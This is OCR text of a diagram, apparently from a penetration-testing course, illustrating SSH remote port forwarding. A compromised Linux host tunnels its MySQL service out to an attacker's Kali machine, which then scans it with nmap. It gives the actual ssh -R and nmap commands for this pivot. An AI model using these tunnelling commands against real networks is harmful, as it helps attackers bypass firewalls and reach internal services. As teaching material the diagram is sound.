 Internet
Firewall allows TCP
port 3389 inbound and
has no outboound
filtering
Firewall
Attacker
(Kali)
a.b.c.d
Once the tunnel is
established the attacker
can scan the MYSQL
service on the victim
through the tunnel:
sudo nmap -sS -sV
127.0.0.1 -p 2221
Remote port forwarding:
ssh -N -R
a.b.c.d:2221:127.0.0.1:3306
root@a.b.c.d
Once we gain access to
our victim we tunnel out
the MYSQL service to
our attacker machine
(a.b.c.d)
Linux client
s.t.u.v
Figure 299: Remote port forwarding diagram